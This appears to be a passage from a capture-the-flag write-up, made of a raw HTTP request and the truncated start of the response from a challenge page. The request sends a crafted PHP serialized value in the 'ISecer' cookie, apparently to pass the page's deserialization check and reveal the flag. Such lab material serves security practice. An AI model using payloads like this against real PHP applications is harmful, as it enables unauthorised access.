 GET /flagphp/index.php HTTP/1.1
Host: 120.24.86.145:8002
Cache-Control: max-age=0
Cookie: ISecer=s:14:"www.isecer.com";
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/64.0.3282.140 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Referer: https://www.google.com
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 20 Mar 2018 03:04:43 GMT
Content-Type: text/html
Connection: close
Content-Length: 493
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=
<title>Login</title>
<link rel="stylesheet" href="admin.css" type="text/css">
</head>
<body>